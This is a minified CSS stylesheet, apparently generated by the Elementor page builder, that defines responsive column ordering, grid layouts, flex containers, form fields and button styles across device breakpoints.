.elementor-reverse-tablet_extra>.elementor-container>:nth-child(10){order:1}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}
.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}
.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}
.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}
.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}
.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}
.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}
.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}
.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}
.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:-1) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}
.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}
.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}
.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}
.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}
.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}
.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}
.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}
.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}
.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:768px) and (max-width:-1){.elementor-reverse-tablet>.elementor-container>:first-child,.elementor-reverse-tablet>.elementor-container>:nth-child(10),.elementor-reverse-tablet>.elementor-container>:nth-child(2),.elementor-reverse-tablet>.elementor-container>:nth-child(3),.elementor-reverse-tablet>.elementor-container>:nth-child(4),.elementor-reverse-tablet>.elementor-container>:nth-child(5),.elementor-reverse-tablet>.elementor-container>:nth-child(6),.elementor-reverse-tablet>.elementor-container>:nth-child(7),.elementor-reverse-tablet>.elementor-container>:nth-child(8),.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:0}
.elementor-reverse-mobile_extra>.elementor-container>:first-child{order:10}
.elementor-reverse-mobile_extra>.elementor-container>:nth-child(2){order:9}
.elementor-reverse-mobile_extra>.elementor-container>:nth-child(3){order:8}
.elementor-reverse-mobile_extra>.elementor-container>:nth-child(4){order:7}
.elementor-reverse-mobile_extra>.elementor-container>:nth-child(5){order:6}
.elementor-reverse-mobile_extra>.elementor-container>:nth-child(6){order:5}
.elementor-reverse-mobile_extra>.elementor-container>:nth-child(7){order:4}
.elementor-reverse-mobile_extra>.elementor-container>:nth-child(8){order:3}
.elementor-reverse-mobile_extra>.elementor-container>:nth-child(9){order:2}
.elementor-reverse-mobile_extra>.elementor-container>:nth-child(10){order:1}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>:first-child{order:10}
.elementor-reverse-mobile>.elementor-container>:nth-child(2){order:9}
.elementor-reverse-mobile>.elementor-container>:nth-child(3){order:8}
.elementor-reverse-mobile>.elementor-container>:nth-child(4){order:7}
.elementor-reverse-mobile>.elementor-container>:nth-child(5){order:6}
.elementor-reverse-mobile>.elementor-container>:nth-child(6){order:5}
.elementor-reverse-mobile>.elementor-container>:nth-child(7){order:4}
.elementor-reverse-mobile>.elementor-container>:nth-child(8){order:3}
.elementor-reverse-mobile>.elementor-container>:nth-child(9){order:2}
.elementor-reverse-mobile>.elementor-container>:nth-child(10){order:1}
.elementor-column{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}
.elementor-grid .elementor-grid-item{min-width:0}
.elementor-grid-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}
.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}
.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}
.elementor-grid-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}
.elementor-grid-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}
.elementor-grid-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}
.elementor-grid-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}
.elementor-grid-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}
.elementor-grid-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}
.elementor-grid-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}
.elementor-grid-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}
.elementor-grid-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}
.elementor-grid-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}
.elementor-grid-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}
@media (min-width:-1){.elementor-grid-widescreen-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}
.elementor-grid-widescreen-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}
.elementor-grid-widescreen-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}
.elementor-grid-widescreen-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}
.elementor-grid-widescreen-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}
.elementor-grid-widescreen-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}
.elementor-grid-widescreen-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}
.elementor-grid-widescreen-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}
.elementor-grid-widescreen-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}
.elementor-grid-widescreen-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}
.elementor-grid-widescreen-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}
.elementor-grid-widescreen-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}
.elementor-grid-widescreen-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}
.elementor-grid-widescreen-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1){.elementor-grid-laptop-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}
.elementor-grid-laptop-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}
.elementor-grid-laptop-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}
.elementor-grid-laptop-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}
.elementor-grid-laptop-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}
.elementor-grid-laptop-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}
.elementor-grid-laptop-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}
.elementor-grid-laptop-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}
.elementor-grid-laptop-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}
.elementor-grid-laptop-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}
.elementor-grid-laptop-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}
.elementor-grid-laptop-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}
.elementor-grid-laptop-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}
.elementor-grid-laptop-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}
.elementor-grid-tablet_extra-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}
.elementor-grid-tablet_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}
.elementor-grid-tablet_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}
.elementor-grid-tablet_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}
.elementor-grid-tablet_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}
.elementor-grid-tablet_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}
.elementor-grid-tablet_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}
.elementor-grid-tablet_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}
.elementor-grid-tablet_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}
.elementor-grid-tablet_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}
.elementor-grid-tablet_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}
.elementor-grid-tablet_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}
.elementor-grid-tablet_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}
.elementor-grid-tablet_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:1024px){.elementor-grid-tablet-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}
.elementor-grid-tablet-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}
.elementor-grid-tablet-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}
.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}
.elementor-grid-tablet-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}
.elementor-grid-tablet-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}
.elementor-grid-tablet-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}
.elementor-grid-tablet-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}
.elementor-grid-tablet-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}
.elementor-grid-tablet-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}
.elementor-grid-tablet-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}
.elementor-grid-tablet-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}
.elementor-grid-tablet-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}
.elementor-grid-tablet-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1){.elementor-grid-mobile_extra-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}
.elementor-grid-mobile_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}
.elementor-grid-mobile_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}
.elementor-grid-mobile_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}
.elementor-grid-mobile_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}
.elementor-grid-mobile_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}
.elementor-grid-mobile_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}
.elementor-grid-mobile_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}
.elementor-grid-mobile_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}
.elementor-grid-mobile_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}
.elementor-grid-mobile_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}
.elementor-grid-mobile_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}
.elementor-grid-mobile_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}
.elementor-grid-mobile_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:767px){.elementor-grid-mobile-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}
.elementor-grid-mobile-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}
.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}
.elementor-grid-mobile-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}
.elementor-grid-mobile-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}
.elementor-grid-mobile-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}
.elementor-grid-mobile-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}
.elementor-grid-mobile-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}
.elementor-grid-mobile-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}
.elementor-grid-mobile-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}
.elementor-grid-mobile-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}
.elementor-grid-mobile-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}
.elementor-grid-mobile-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}
.elementor-grid-mobile-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap;margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}
.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}
.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}
body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}
.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}
.e-con-full,.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}
.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}
.e-con,.e-con>.e-con-inner{display:var(--display)}
.e-con.e-grid{--grid-justify-content:start;--grid-align-content:start;--grid-auto-flow:row}
.e-con.e-grid,.e-con.e-grid>.e-con-inner{align-content:var(--grid-align-content);align-items:var(--align-items);grid-auto-flow:var(--grid-auto-flow);grid-template-columns:var(--e-con-grid-template-columns);grid-template-rows:var(--e-con-grid-template-rows);justify-content:var(--grid-justify-content);justify-items:var(--justify-items)}
.e-con-boxed.e-flex{align-content:normal;align-items:normal;flex-direction:column;flex-wrap:nowrap;justify-content:normal}
.e-con-boxed.e-grid{grid-template-columns:1fr;grid-template-rows:1fr;justify-items:legacy}
.e-con-boxed{gap:initial;text-align:initial}
.e-con.e-flex>.e-con-inner{align-content:var(--align-content);align-items:var(--align-items);align-self:auto;flex-basis:auto;flex-grow:1;flex-shrink:1;flex-wrap:var(--flex-wrap);justify-content:var(--justify-content)}
.e-con.e-grid>.e-con-inner{align-items:var(--align-items);justify-items:var(--justify-items)}
.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}
.e-con .elementor-widget.elementor-widget{margin-block-end:0}
.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}
.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}
.e-con>.elementor-background-slideshow,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));top:calc(0px - var(--border-top-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}
@media (max-width:767px){:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container.elementor-hidden-mobile{display:none}}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2}
.e-con .elementor-widget{min-width:0}
.e-con .elementor-widget-empty,.e-con .elementor-widget-google_maps,.e-con .elementor-widget-video,.e-con .elementor-widget.e-widget-swiper{width:100%}
.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}
.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}
.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}
@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile)}
.e-con.e-flex .elementor-widget-archive-posts{width:100%}}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap}
.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group .elementor-field-subgroup,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>.elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>input,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>textarea{flex-basis:100%;max-width:100%}
.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group .elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group>input{flex-grow:1}
.elementor-field-group{align-items:center;flex-wrap:wrap}
.elementor-field-group.elementor-field-type-submit{align-items:flex-end}
.elementor-field-group .elementor-field-textual{background-color:transparent;border:1px solid #69727d;color:#1f2124;flex-grow:1;max-width:100%;vertical-align:middle;width:100%}
.elementor-field-group .elementor-field-textual:focus{box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);outline:0}
.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}
.elementor-field-group .elementor-field-textual::placeholder{color:inherit;font-family:inherit;opacity:.6}
.elementor-field-group .elementor-select-wrapper{display:flex;position:relative;width:100%}
.elementor-field-group .elementor-select-wrapper select{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:inherit;flex-basis:100%;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-inline-end:20px;text-transform:inherit}
.elementor-field-group .elementor-select-wrapper:before{content:"\e92a";font-family:eicons;font-size:15px;inset-block-start:50%;inset-inline-end:10px;pointer-events:none;position:absolute;text-shadow:0 0 3px rgba(0,0,0,.3);transform:translateY(-50%)}
.elementor-field-group.elementor-field-type-select-multiple .elementor-select-wrapper:before{content:""}
.elementor-field-subgroup{display:flex;flex-wrap:wrap}
.elementor-field-subgroup .elementor-field-option label{display:inline-block}
.elementor-field-subgroup.elementor-subgroup-inline .elementor-field-option{padding-inline-end:10px}
.elementor-field-subgroup:not(.elementor-subgroup-inline) .elementor-field-option{flex-basis:100%}
.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option label{display:inline}
.elementor-field-label{cursor:pointer}
.elementor-mark-required .elementor-field-label:after{color:red;content:"*";padding-inline-start:.2em}
.elementor-field-textual{border-radius:3px;font-size:15px;line-height:1.4;min-height:40px;padding:5px 14px}
.elementor-field-textual.elementor-size-xs{border-radius:2px;font-size:13px;min-height:33px;padding:4px 12px}
.elementor-field-textual.elementor-size-md{border-radius:4px;font-size:16px;min-height:47px;padding:6px 16px}
.elementor-field-textual.elementor-size-lg{border-radius:5px;font-size:18px;min-height:59px;padding:7px 20px}
.elementor-field-textual.elementor-size-xl{border-radius:6px;font-size:20px;min-height:72px;padding:8px 24px}
.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}
.elementor-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}
.elementor-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}
.elementor-button-align-center .e-form__buttons,.elementor-button-align-center .elementor-field-type-submit{justify-content:center}
.elementor-button-align-start .e-form__buttons,.elementor-button-align-start .elementor-field-type-submit{justify-content:flex-start}
.elementor-button-align-end .e-form__buttons,.elementor-button-align-end .elementor-field-type-submit{justify-content:flex-end}
.elementor-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}
.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper{flex-grow:0}
.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-center .e-form__buttons__wrapper__button,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper__button,.elementor-button-align-start .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}
@media screen and (max-width:1024px){.elementor-tablet-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}
.elementor-tablet-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}
.elementor-tablet-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}
.elementor-tablet-button-align-center .e-form__buttons,.elementor-tablet-button-align-center .elementor-field-type-submit{justify-content:center}
.elementor-tablet-button-align-start .e-form__buttons,.elementor-tablet-button-align-start .elementor-field-type-submit{justify-content:flex-start}
.elementor-tablet-button-align-end .e-form__buttons,.elementor-tablet-button-align-end .elementor-field-type-submit{justify-content:flex-end}
.elementor-tablet-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}
.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper{flex-grow:0}
.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-center .e-form__buttons__wrapper__button,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper__button,.elementor-tablet-button-align-start .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}@media screen and (max-width:767px){.elementor-mobile-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}
.elementor-mobile-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}
.elementor-mobile-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}
.elementor-mobile-button-align-center .e-form__buttons,.elementor-mobile-button-align-center .elementor-field-type-submit{justify-content:center}
.elementor-mobile-button-align-start .e-form__buttons,.elementor-mobile-button-align-start .elementor-field-type-submit{justify-content:flex-start}
.elementor-mobile-button-align-end .e-form__buttons,.elementor-mobile-button-align-end .elementor-field-type-submit{justify-content:flex-end}
.elementor-mobile-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}
.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper{flex-grow:0}
.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-center .e-form__buttons__wrapper__button,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper__button,.elementor-mobile-button-align-start .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}.elementor-error .elementor-field{border-color:#d9534f}
.elementor-error .help-inline{color:#d9534f;font-size:.9em}
.elementor-message{font-size:1em;line-height:1;margin:10px 0}
.elementor-message:before{content:"\e90e";display:inline-block;font-family:eicons;font-style:normal;font-weight:400;margin-inline-end:5px;vertical-align:middle}
.elementor-message.elementor-message-danger{color:#d9534f}
.elementor-message.elementor-message-danger:before{content:"\e87f"}
.elementor-message.form-message-success{color:#5cb85c}
.elementor-form .elementor-button{border:none;padding-block-end:0;padding-block-start:0}
.elementor-form .elementor-button-content-wrapper,.elementor-form .elementor-button>span{display:flex;flex-direction:row;gap:5px;justify-content:center}
.elementor-form .elementor-button.elementor-size-xs{min-height:33px}
.elementor-form .elementor-button.elementor-size-sm{min-height:40px}
.elementor-form .elementor-button.elementor-size-md{min-height:47px}
.elementor-form .elementor-button.elementor-size-lg{min-height:59px}
.elementor-form .elementor-button.elementor-size-xl{min-height:72px}
.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}
.elementor-heading-title{line-height:1;margin:0;padding:0}
.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:12px 24px;fill:#fff;text-align:center;transition:all .3s}
.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}
.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center}
.elementor-button-icon{align-items:center;display:flex}
.elementor-button-icon svg{height:auto;width:1em}
.elementor-button-icon .e-font-icon-svg{height:1em}
.elementor-button-text{display:inline-block}
.elementor-button.elementor-size-xs{border-radius:2px;font-size:13px;padding:10px 20px}
.elementor-button.elementor-size-md{border-radius:4px;font-size:16px;padding:15px 30px}
.elementor-button.elementor-size-lg{border-radius:5px;font-size:18px;padding:20px 40px}
.elementor-button.elementor-size-xl{border-radius:6px;font-size:20px;padding:25px 50px}
.elementor-button span{text-decoration:inherit}
.elementor-element.elementor-button-info .elementor-button{background-color:#5bc0de}
.elementor-element.elementor-button-success .elementor-button{background-color:#5cb85c}
.elementor-element.elementor-button-warning .elementor-button{background-color:#f0ad4e}
.elementor-element.elementor-button-danger .elementor-button{background-color:#d9534f}
.elementor-widget-button .elementor-button .elementor-button-info{background-color:#5bc0de}
.elementor-widget-button .elementor-button .elementor-button-success{background-color:#5cb85c}
.elementor-widget-button .elementor-button .elementor-button-warning{background-color:#f0ad4e}
.elementor-widget-button .elementor-button .elementor-button-danger{background-color:#d9534f}
